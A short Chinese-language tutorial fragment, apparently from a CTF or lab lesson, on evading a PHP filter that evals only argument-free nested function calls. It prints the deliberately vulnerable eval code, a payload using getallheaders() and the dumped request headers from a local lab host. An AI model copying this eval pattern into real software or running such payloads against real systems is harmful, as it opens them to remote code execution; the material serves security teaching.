 HTTP 请求标头
getallheaders()
获取所有 HTTP 请求标头
?code=print_r(getallheaders());
读取的头部信息倒叙排列
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [Accept-Language] => zh-CN,zh;q=0.9 [Accept-Encoding] => gzip, deflate [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 [User-Agent] =>
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54 [Upgrade-Insecure-
Requests] => 1 [Cache-Control] => max-age=0 [Connection] => keep-alive [Host] => 192.168.1.6:18082 )
橙子科技工作室 bilibili
重庆橙子科技